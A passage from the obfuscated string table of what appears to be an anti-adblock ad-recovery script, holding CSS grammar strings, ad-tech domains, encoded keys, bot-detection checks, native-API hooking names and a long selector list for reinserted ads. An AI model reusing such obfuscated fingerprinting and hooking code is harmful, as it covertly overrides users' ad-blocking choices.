lement','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<declaration>','collect','Node_baseURI','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Terminate\x20-\x20memory\x20limit\x20threshold','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','https://consent.sussexexpress.co.uk','/cou/iframe','.constructor','data:','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','Unexpected\x20syntax\x20\x27','getDomId','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','sourceRoot','window.parent._df.t','last_bfa_at','marphezis.com','originalHostname','only','Unknown\x20property','<track-size>+','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','navigator.productSub\x20is\x20undefined','deep','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','auto|fixed','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','visible','terms','none|<offset-path>||<coord-box>','airtory.com','rawMessage','im-apps.net','num','Document','ignore|stretch-to-fit','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','Function.prototype.bind\x20is\x20undefined','appier.net','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','max','columns','conative.network','auto|isolate','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','svh','cssText','stpd.cloud','tokenIndex','eatIdent','cqmax','onClickAutoRecovery','odd','adsense','privacy-mgmt.com','<\x27min-width\x27>','inherit','reset','light|dark|<integer\x20[0,∞]>','brandmetrics.com','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','offset','agkn.com','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Element_getElementsByClassName','CSSStyleSheet','getFirstListNode','SelectorList','HTMLElement','%%%INV_CODE%%%','Declaration','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','allowRunInIframe','text-ads','brightness(\x20<number-percentage>\x20)','FeatureFunction','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','applyTo','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','EventTarget_removeEventListener','import(\x27','when','walk','EventTarget_addEventListener','<\x27min-block-size\x27>','getVersion','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','permissions','tcloaded','<html><head><script\x20src=\x22','.pages.dev','attributionSrc','adsappier.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','<complex-real-selector-list>','getRandomValues','api.receptivity.io','equals','HTMLScriptElement_attributionSrc','hotjar.com','MSG_ACK_VISIBLE','cssRules','pb_','https://s.html-load.com','contentDocument','toISOString','source','none|auto','tokens','list','<span\x20id=\x22banner-','getAtruleDescriptor','replaceChild','linear|<cubic-bezier-timing-function>|<step-timing-function>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','iframe','[<box>|border|padding|content]#','tail','gpt-adingo','Window_fetchLater','removeItem','91d63f52','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','read-only|read-write|write-only','findValueFragments','__fpjs_d_m','AdThrive_','<length-percentage>&&hanging?&&each-line?','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','wechat','cancelAnimationFrame','<outline-radius>','<mf-name>','debug','gpt_','perspective(\x20[<length\x20[0,∞]>|none]\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','stylesheetUrlsToLoadBeforeHooking','fromSourceMap','lookupOffsetNonSC','readSequence','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','scroll','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','isEmpty','[pack|next]||[definite-first|ordered]','tan(\x20<calc-sum>\x20)','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','1nlsdkf','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','always|auto|avoid','matcher','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Terminate\x20-\x20empty\x20profile','reduceRight','hooked','getOwnPropertyNames','navigator.connection.rtt\x20is\x20undefined','hbwrapper.com','CDO-token','name','tokenStart','consumeUntilLeftCurlyBracketOrSemicolon','every','adtrafficquality.google','dvmax','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','firstCharOffset','dvmin','compact','Identifier','rtt','backgroundImage','domain','[full-width|proportional-width]','<generic>','grayscale(\x20<number-percentage>\x20)','<number>|<percentage>|none','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','`\x20node\x20type\x20definition','isElementDisplayNoneImportant','__as_is_ready_state_change_loading','class\x20extends\x20self.XMLHttpRequest','afterend','originalLine','N\x20is\x20expected','safari','pub_728x90','lexer','amazon-adsystem.com','<feature-value-declaration>','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','xlink:href','<paint>','min(\x20<calc-sum>#\x20)','mfadsrvr.com','wrap|none','onerror','none|left|right|both|inline-start|inline-end','Window_setInterval','20030107','defineProperty','\x0a\x20\x20syntax:\x20','window.parent.parent.confiant.services().onASTAdLoad','Type\x20of\x20node\x20should\x20be\x20an\x20Object','ddg/',';\x20Expires=','Element_getAttribute','Event','naver','<pseudo-page>+|<ident>\x20<pseudo-page>*','bidswitch.net','sameSite','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','sleipnir/','feature','normal|break-all|keep-all|break-wo